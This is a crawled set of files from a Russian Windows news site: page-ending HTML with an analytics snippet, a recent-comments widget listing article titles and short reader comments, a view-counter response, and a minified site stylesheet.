						</tbody></table></noindex>
				</div>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(13291255, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13291255" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</div>
		</div>
	</div>
	
<script type="text/javascript">
    /* <![CDATA[ */
    var gdbxRender_Data = { run_thanks: true, run_attachments: true, run_quote: true, run_bbcodes: true, run_bbcodes_toolbar: false, run_signature: true, wp_editor: false, wp_version: 49, sig_bbcodes: false, limiter: true, max_chars: 512, max_chars_warning: 460, last_cookie: 1764193988, bbpress_version: 25, text_are_you_sure: "Вы уверены? Операция не может быть отменена", now: 1764192188, quote_method: "html", quote_wrote: "писал", validate_attachments: true, max_files: 10, max_size: 52428800, allowed_extensions: "jpg jpeg jpe gif png bmp pdf tar zip gz gzip rar 7z appx appxbundle xap msi cfg", text_select_file: "Выбрать файл", text_file_name: "Имя", text_file_size: "Размер", text_file_type: "Расширение", text_file_validation: "Этот файл не поддерживается!", text_file_remove: "Удалить этот файл", text_file_shortcode: "Вставить в контент", text_file_caption: "Установить заголовок файла", text_file_caption_placeholder: "Заголовок..." };
    /* ]]> */
</script>

        <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://wp-seven.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/wp-seven.ru\/wp-admin\/admin-ajax.php","post_id":"25435"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/wp-postviews/postviews-cache.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1764192188
body_size: 2432
content:
<a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html" title="Comment on Уязвимость в Windows 10 позволяет любому получить права администратора" class="com_ti">Уязвимость в Windows 10 позволяет любому получить права администратора</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 11:34</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093176">ух ты голос из прошлого) 4 года и 3 месяца...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:23</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093175">прошли годы а способ с sethc инфляция так и не...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html" title="Comment on Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11" class="com_ti">Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:19</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html/comment-page-1#comment-1093174">просто оболочка попроще. либа то под капотом всё равно одна)...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html" title="Comment on Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола" class="com_ti">Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">30 окт в 11:03</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093173">А я говорил в прошлый раз о таком оф приложение...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 13:30</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093171">Мне иногда кажется, что разработчики, точнее люди которые отвечают за...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html" title="Comment on Лучшие способы автоматической смены обоев на рабочем столе" class="com_ti">Лучшие способы автоматической смены обоев на рабочем столе</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 14:13</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093172">А о том, что это рекламный пост - мы конечно...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">22 окт в 8:36</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093170">Все такие замудренные приложения и способы пипец. Даже не указали...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html" title="Comment on Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя" class="com_ti">Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">19 окт в 5:44</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html/comment-page-1#comment-1093169">"Hey, SkyNet!"</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html" title="Comment on Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot" class="com_ti">Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 13:50</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093168">Когда-то? Хех) поголовно))))</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 2:22</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093167">А когда-то веб-камеры изолентой заклеивали <img src="/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png" alt="😄"></a></div>
  </div>
</li>
</ul>
<li class="bwp-rc-ajax-nav">
	<input type="hidden" name="bwp_rc_instance" value="bwp_rc_list" />
	<input type="hidden" name="bwp_rc_paged" value="1" />
	<input type="hidden" name="bwp_rc_paged_limit" value="10" />
 <a title="Посмотреть старые" href="#" class="bwp-rc-older-nav alignright">Предыдущие »</a></li>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp-seven.ru/wp-admin/admin-ajax.php?postviews_id=25435&action=postviews&_=1764192190189
body_size: 34
content:
887

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488
body_size: 58501
content:

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-type-iframe .fancybox-nav.fancybox-prev, .fancybox-type-iframe .fancybox-nav.fancybox-next{height:50% !important;top:25% !important}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading
div{width:44px;height:44px;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:200%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/wp-content/themes/wpseven/lib/js/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{right:50%}.fancybox-next{left:50%}.fancybox-nav
span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;//visibility: hidden;opacity:0.7}.fancybox-prev
span{right:30%;background-position:0 -36px}.fancybox-next
span{left:30%;background-position:0 -72px}.fancybox-nav:hover
span{//visibility: visible;opacity:1}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock
body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;z-index:9999999}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap
.child{display:inline-block;margin-right:-100%;padding:2px
20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading
div{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}a.fancybox-thumb
img{border:3px
solid #EBEBEB}a.fancybox-thumb img:hover{border:3px
solid #2d89ef}.reportedcomment_text{font-size:13px;font-weight:400}.yarpp-related
h4{font-size:11pt;font-weight:bold;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif}.page-id-83573 #cont .page
h1{margin-top:0;margin-bottom:15px}.page-id-83573 #cont .page
ol{counter-reset:li;list-style:none}.page-id-83573 #cont .page li:before{counter-increment:li;content:counters(li,".") ". "}.page-id-83573 #cont .page li.rules-title
li{margin-left:25px}.page-id-83573 #cont .page li.rules-title>ol{margin:5px
0 15px 0 !important}.page-id-83573 #cont .page li.rules-title
span{font-weight:600;font-size:20px}.page-id-83573 #cont .page li.rules-title:before{font-weight:600;font-size:20px}#scrolltotop{position:fixed;z-index:99;width:50px;height:50px;background:rgba(193,193,193,.59);bottom:0;width:213px;margin-left:7px;margin-bottom:15px;padding:0;cursor:pointer}#scrolltotop:hover{background:rgba(193,193,193,.4)}#scrolltotop
span{-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out;font-size:40px;color:#707070;position:absolute;width:213px;text-align:center;top:13px}.commentlist
.children{margin-left:15px}.commentlist div[id*="comment-"]:hover div[class*="comment_report_"]{display:block}.commentlist div[id*="comment-"] div[class*="comment_report_"]{display:none;float:left;text-align:left;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"].comment_report_visible{display:block !important}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio{display:block !important;margin-bottom:0;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:before{width:14px;height:14px;top:2px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:after{width:8px;height:8px;left:3px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio
.helper{padding-left:20px}.partner_link{width:290px;text-align:center;margin-top:5px;position:relative}.partner_link:active{top:1px;left:1px}.partner_link
a{width:250px;display:inline-block;margin:5px
0;font-weight:bold;color:white;font-size:12pt}.partner_link a:hover{color:#f0f0f0}.banner{margin:0
0 5px 8px;width:1217px;position:relative}.close_banner{position:absolute;top:2px;right:10px}.close_banner
#close_banner_button{cursor:pointer;font-size:20px;font-weight:bold;color:white}h4.related_title,h4.author_title{margin-top:0px}.author_info{min-height:50px;margin-bottom:20px}.author_info
.author_profile{padding-left:15px;position:relative;top:-3px;display:inline-block}.author_info
.author_social{display:inline-block;padding-left:30px}.author_info .author_social .user_social_profiles a
img{width:15px;height:15px}.author_info
.author_about{font-size:13px;line-height:14px;padding-left:15px;max-height:28px;overflow:hidden}.twitter-tweet-rendered{margin:0
auto !important}.rel_link{display:inline}.sptags{font-size:13px}.sptags
a{font-size:13px}.meta_edit, .meta_edit
a{font-size:13px}.source{font-size:10px}.source
a{font-size:10px !important}.related_posts
h4{margin-top:0px}.related_posts
li{margin-left:0px}.rel_post{max-width:47%;overflow:hidden;white-space:nowrap;display:inline-block;min-width:47%;margin-right:15px;margin-bottom:5px}.wpfp-hide{display:none}.wpfp-img{border:0;vertical-align:middle;margin-right:2px}.remove-parent{position:relative;bottom:10px;left:90%}#main>tbody>tr>td:nth-child(1){padding:0
15px 0 0 !important}#main>tbody>tr>td:nth-child(3){padding:0
8px 0 8px !important}.div_tv_cover{margin:10px
0px 10px 0px;-moz-box-sizing:border-box;box-sizing:border-box;width:645px;height:363px;max-width:100%;cursor:pointer}.img_tv_cover{width:100%;height:auto;background:url(/wp-content/themes/wpseven/images/tv_play.png) center center no-repeat;cursor:pointer}.img_tv_cover:hover{background:url(/wp-content/themes/wpseven/images/tv_play_hover.png) center center no-repeat}.blue-frame{padding:5px;font-weight:bold}.blue-frame
a{font-weight:bold !important;color:#e51400 !important}.blue-frame a:hover{color:#ff2d19 !important}.profile_search{padding-right:11px !important;width:461px}.dobmaintop{margin-top:-120px !important}.hero-unit .carousel
.control.right{top:auto;left:auto;bottom:-40px;right:30px}.hero-unit .carousel
.control.left{top:auto;left:auto;bottom:-40px;right:100px}.hero-unit .carousel
.control.newslink{right:165px;width:auto;top:auto;left:auto;margin-top:-5px}.hero-unit .carousel .control.newslink
a{color:#2b5797 !important;font-weight:bold}#mmen1{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1220px}#mmen1
span{margin-right:10px !important}#mmen
span{margin-right:10px}#mmen1 .tile, #mmen
.tile{margin-right:13px !important}#container:after,#header:after,#main:after,#main-fullwidth:after,#footer:after,.clearfix_wp:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}#container,#header,#main,#main-fullwidth,#footer,.clearfix_wp{display:block}.menus, .menus
*{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}.menus
ul{position:absolute;top:-999em;width:100%}.menus ul
li{width:100%}.menus li:hover{visibility:inherit}.menus
li{float:left;position:relative}.menus
a{display:block;position:relative}.menus li:hover ul, .menus li.sfHover
ul{left:0;top:100%;z-index:99}.menus li:hover li ul, .menus li.sfHover li
ul{top:-999em}.menus li li:hover ul, .menus li li.sfHover
ul{left:100%;top:0}.menus li li:hover li ul, .menus li li.sfHover li
ul{top:-999em}.menus li li li:hover ul, .menus li li li.sfHover
ul{left:100%;top:0}#wp-smileyblock img:hover{cursor:pointer};img.wp-smiley{margin:0;padding:0;border:none}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left}.alignright{float:right}.error{text-align:center;color:#fff;font-weight:bold;padding:8px;font-size:12px;margin:0
0 10px 0}.message{text-align:center;color:#fff;font-weight:bold;background:Green;padding:8px;font-size:12px;margin:0
0 10px 0}.activity-inner
img{max-width:150px}#cont img[class*="wp-image-"]{max-width:645px;height:auto}#cont li
img{margin-top:5px;margin-bottom:10px}.size-full{max-width:645px;height:auto}.wp-caption{max-width:470px}.post-soft{padding:15px
0 10px 0;border-bottom:1px solid #D9D9D9}.podcats,.categories,.cat-item{display:inline-block;list-style:none}.podcats{padding:2px
3px;color:white;margin-right:5px;margin-bottom:5px}.cat-item
a{color:#1e7145;text-decoration:none;border-bottom:1px dotted #1e7145;font-size:14px}#content .cat-item a:hover{color:#99b433;text-decoration:none;border-bottom:1px dotted #99b433;font-size:14px}.cat-item{padding-right:10px;line-height:35px}.navigation{text-align:center;padding:0px
10px 0px 10px;background:white url(/wp-content/themes/wpseven/images/games-box.png) bottom repeat-x;position:relative;top:-13px;box-shadow:0px 9px 12px -6px #C2C6C8;-moz-box-shadow:0px 9px 12px -6px #C2C6C8;-webkit-box-shadow:0px 9px 12px -6px #C2C6C8;margin:0}#loader,#loader2,#loader3{text-align:center}#nav-below a:hover{color:#555}#con,#con2,#con3{margin-bottom:15px}.open>.expanded{background:url(/wp-content/themes/wpseven/metrolib/images/collapse14-black.png) no-repeat}.expanded{margin-top:7px;margin-left:6px;display:inline-block;width:16px;height:16px;float:left;background:url(/wp-content/themes/wpseven/metrolib/images/expand14-black.png) no-repeat}div#container
a.current_link{color:#184970 !important;background-color:#2d89ef !important;color:#fff !important}.catlists a.nonebg, .catlists1
a.nonebg{background-image:none;padding-left:0}.cat-child{margin-left:16px !important}#container{min-width:1235px;max-width:1235px;width:1235px;margin:0
auto}#main{padding:15px
0 0 0;background:#fff;zoom:1}#hdr-block{position:relative;z-index:-1}#hdr-line{min-width:1235px;background:url(/wp-content/themes/wpseven/images/background.png) repeat-x;position:absolute;height:30px;width:100%;z-index:-1}#hdr-center{min-width:1235px;background-color:#7F7F7F;position:absolute;height:112px;width:100%;z-index:-1}#top-line{height:30px}#header{height:112px;list-style:none}#header
td{vertical-align:middle;white-space:nowrap}#wp_logo{display:inline-block;float:left;width:360px}#content-search{background-color:#F8FDF7;padding:15px
0 15px 15px;border:1px
solid #D9D9D9}#cont,#content{width:728px}#sidebar-secondary{overflow:hidden;float:left}#main-page-post,.main-page-post{padding-bottom:0;font-size:14px;color:black;margin-bottom:5px}.clearfix_wp{display:block}.menu-primary li
a{font:normal 11px Arial;color:#fff;padding:8px
11px 9px 11px;text-decoration:none;display:block}.menu-primary li a:hover, .menu-primary li a:active, .menu-primary li a:focus,
.menu-primary li:hover > a, .menu-primary li.current-category-ancestor > a, .menu-primary li.current-cat > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item>a{background-color:#7F7F7F}.border-none
a{border:0
!important}.post{padding:10px
0}.page,.post-single{margin:0
0 15px 0;padding:0px
0 10px 0}.b-share .b-share-btn__wrap
a{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}.b-share{padding:0
!important}.entry{text-align:justify;margin-bottom:10px}.postmeta-primary
span{background:url(/wp-content/themes/wpseven/images/meta-separator.png) left center no-repeat;padding:3px
0 3px 10px}.postmeta-primary span:first-child{padding-left:20px}#footer-container{}#footer{background-color:#7F7F7F;min-width:1235px}#footer .copy-text{color:#fff;max-width:370px;font-size:10pt;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400}#footer .footer-links{list-style:none;margin:0
0 0 30px}#footer .footer-links li
a{color:#fff;text-decoration:underline;font-size:10pt}#footer .footer-links li a:hover{color:#ebebeb}#footer .app-link{width:231px}#footer .app-link
a{margin-left:30px}#copyrights{color:#fff;padding:20px
10px;margin:10px
15px 0 15px;width:1235px;margin:0
auto;max-width:1235px;min-width:1235px}#copyrights
a{color:#88B9E0}#copyrights a:hover{color:#88B9E0;text-decoration:underline}.commrate-right{padding-right:20px;display:inline-block}.comment_up:hover{cursor:pointer;text-decoration:underline;color:#79A053}.comment_down:hover{cursor:pointer;text-decoration:underline;color:#9F5557}.ul_cont{padding-left:5px;line-height:20px;color:#70716F;font-weight:bold;cursor:pointer;font-size:12px}.commentlist{margin-bottom:15px;max-width:728px}.comment-edit-link{font-size:65%;position:absolute;top:60px}#respond{width:auto;margin:0;padding:0}#reply{text-align:right;margin-top:7px}#reply .comment-reply-link{font-size:11px;color:#b91d47}#reply .comment-reply-link:hover{color:#FC1D1E;text-decoration:underline}.nocomments{display:none}.post_adsense{margin:20px
0}.post_adsense1{text-align:center}#members-list
li{list-style:none !important}#members-list{list-style:none !important}ul#members-list{padding:0
!important}#activity-stream
li{list-style:none !important;min-height:90px}#activity-stream{list-style:none !important}#activity-stream .new_blog_post .activity-inner{min-height:100px}.link-left{display:block;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px;width:49%}.link-right{display:block;text-align:right;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px}.img-med{max-width:300px;max-height:300px}span.price_sm{font-size:11px;font-style:italic;color:#666}span.feat_left{float:left;text-align:center;width:55px}.captify{border:1px
solid #CCC;float:left;margin:3px
10px 0 0;padding:2px}.rank{list-style-type:none;margin:0;padding:0;width:48%;margin-left:0 !important}.ranktitle{padding:0
0 0 10px;margin:0
0 10px 0;font-size:15px;font-weight:bold}.rankmonth{list-style-type:none;margin:0
0 15px 0;padding:0;width:48%;float:right}.rankli img, .rankmo
img{margin:0
!important}.rankli,.rankmo,.rankper{line-height:20px;margin:0;padding:0}.rankper:nth-child(odd){background:#ECDA9C;border:1px
solid #E4C971;border-left:0;border-right:0}.rankli{background:#F8FDF7;border-left:0;border-right:0}.rankmo{background:#FBF8EC;border-left:0;border-right:0}.ranka{line-height:30px;color:#386990 !important;font-weight:600;max-width:165px;overflow:hidden;white-space:nowrap;display:inline-block}.blueranka{color:#386990 !important;font-size:12px;line-height:13px}.greenranka{color:#7AA004 !important;font-size:13px;line-height:13px}.blueran{color:#386990 !important}.greenran{color:#7AA004 !important}a.blueranka:hover,a.greenranka:hover{text-decoration:underline}.rankcount{margin-left:10px;font-size:15px;float:left;width:23px;line-height:30px}.rankavatar{margin:3px
8px 0 5px;float:left}.rankpoints{margin-right:10px;float:right;line-height:30px}.choice
li{display:inline}.choice li
a{margin:0
!important;background:transparent}.choice{font-size:15px;font-weight:bold;line-height:15px;padding:8px
0 8px 0px;text-decoration:none;list-style:none;list-style-type:none;text-align:center;margin:0}#content
a.cur_lnk1{color:#fff;background-color:#2d89ef}.related_down_count{color:#999}#main{padding-top:15px}#main{padding-top:0px}.profile-fields tbody tr
td{border-right:1px #ddd solid;border-bottom:1px #ddd solid}.profile-fields tbody tr td:last-child{border-right:1px transparent solid}.profile-fields
p{margin:0
!important}.phone-label{display:inline-block;line-height:inherit;font-size: .75em;font-weight:bold;padding:2px
4px;background-color:#d5e7ec !important;color:#4d4d4d;vertical-align:3%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em
0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
